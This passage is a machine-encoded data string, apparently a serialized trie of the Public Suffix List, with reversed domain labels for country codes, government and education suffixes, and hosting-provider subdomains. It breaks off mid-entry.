an?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??7w9u16qlj--nx?88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,y&nop,srab,??smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?lim?moc?rrd,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx???da??b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&l&buperananab?ohtac??n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?citsalej.piv,drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?r&epolroov,o&pav,tnemele,??tenraxa.1-se,ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx?a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,mohsnd,nihcamyek,?hcierebsnoissuksid,keegnietsi,lsd-ni,moc,n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??nil?on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!.rof,rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti!bt,?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?i&rp?twohs??orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,r&ednu,of,??hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,xulel,ysrab,?bew??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.xlh,?rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!w??vd7ckaabgm--nx?w??g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,ten???i&a?v??k!.&g&olb,ro??ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram!.&htiw,morf,??hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?pv-ni,?o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes!errecnac??uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&cb,su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?ra&ba?e???vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&egaptig,ppatig,topsgolb,?ed??t&aresam?i&c?nifni??rahb?tagub??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&ossa?topsgolb,uaerrab?vuog???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&erots,ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!.&morf,ot,?ten!.&htumiza,nolt,o&c,vra,??doof???s!.topsgolb,?t?u!.&c&a?lp??d&om?tl??e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,e&lddiwg,n&ilnoysrab,ozgniebllew,??krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&eci&ffoemoh,vres,?ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot??utum!nretsewhtron???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!gnikooc?levart?rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,topsgolb,??ten?vog??a&f?m&e?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,tatselaer?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???uleiw?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&p?s!w???bni&p?w??ci?dtiw?essp?fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds?o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&ksw?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?opu?u!imzw???zouw????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?r&emacytirucesym,odih,?s,tadtsudgniht,v-morf,w-morf,z,?b&dnevarym,ew&-sndnyd,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsohecapsppa,?i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,tekcilc,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,gnahcxeevres,i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&htuos-pa,lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aehtron-pa,ew-ue,??,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,??c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i-morf,m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,ttadym,?p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-rettalp,anis:piv,,esaberif,k1,lortnocduolc,oifilauq,r&aegyks,oetem:.ue,,?tnorfegap,ukoreh,?t&fevres,thevres,??r&a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,??m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&htuos-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??la&nretxe-3s,rtnec-&ac&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????ts&ae&-&as&-&3s,etisbew-3s,?.kcatslaud.3s,?su:-etisbew-3s,.kcatslaud.3s,,?ht&ron-pa&-&3s,etisbew-3s,?.kcatslaud.3s,?uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-&3s,etisbew-3s,?.kcatslaud.3s,?vog-su-&3s,spif-3s,????2-ts&ae&-su&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ht&ron-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????3&-tsew-ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,??s,??yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m!.&dna,rof,??or?tsla??p!.nwo,?raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum!.&a&92chg-seacinumocelet-e-soierroc--nx?atnav?c&i&aduj?rfatsae??rollam??d&anac?enomaledasac?irolf??e&raaihpledalihp?srednu??g&hannavas?oonattahc??hamo?i&auhsu?bmuloc!hsitirb??dem?groeg?hpledalihp?l&artsua?etalif??n&igriv?rofilac??ssur?tsonod??ksa&la?rben??l&lojal?q-snl--nx?uossim!trof???m&a&bala?nap??enic?o&m?r???n&a&cirema?idni??edasap?ilorachtuos?olecrab??r&abrabatnas?ezzivs??su?t&nalta?osennim??zalp??c&dnotgnihsaw?ebeuq?i&depolcycne?ficap?hpargonaeco?lbup?sum?t&carporihc?lec?naltadim??vu??yn??d&a&dhgab?etsmraf?m?orliar??i&rdam?ulegnedleeb??leif?n&a!l&gne?nif?ragyduj?t&ocs?rop??yram???u&brofsdgybmeh?osdnaegami???r&augria?ofxo???e&c&a&l&ap?phtrib??ps??n&a&lubma?tsiser??e&fedlatsaoc?gilletni?ics!foyrotsih????pein?rof??d&nukneklov?revasem??e&rt?tsurt??f&atnas?ildliw??g&a&lliv?tireh!lanoitan???dirbmac?rog??i&cnum?nollaw??koorbrehs?l&ab?bib?cycrotom?i&ssim?txet??oks?tsac??m&affollah?it!iram??utsoc??n&golos?ilno?recul??r&a&uqs?waled!foetats???i&hs&acnal?kroy?pmahwen??otsih??omitlab?ut&an?cetihcra?inruf?luc!irga?su???vuol??s&abatad?iacnarf?sius?uoh!lum???t&a&locohc?rak?ts!e!yrtnuoc!su?????imesoy?tevroc??u&qihpargonaeco?velleb??vit&caretni?omotua???f&iuj?ohgrub??g&n&i&dliub?ginerevmuesum?kiv?lahw?nim?peekemit?vil??ulmmastsnuk??orf?r&ebnrats?u&b&ierf?le?m&ah?uan??ram?s&mailliw!lainoloc??naitsirhc?retepts??zlas??ob&irf?mexul?????h&atu?c&raeser?sirotsih?uot??g&ea1h--nx?rubsttip??si&tirb?wej??t&laeh?ro&n?wtrof??uo&mnom?y????i&d6glbhbd9--nx?iawah?k&nisleh?s??lad!rodavlas??sissa?tannicnic??k&c&nivleeg?olc!-dna-hctaw?dnahctaw???fj?inebis?l&is?ofron??na&rfenna?t??oorbnarc?r&am&ned?reiets??oy!wen????l&a&ci&dem?golo&eahcra?meg?oz??natob?rotsih??ertnom?iromem?noita&cude?n??oc?rutluc?trop?utriv?van??e&nurb?s&ab?surb??utriv??i&artnogero?sarb??l&a&besab?hsno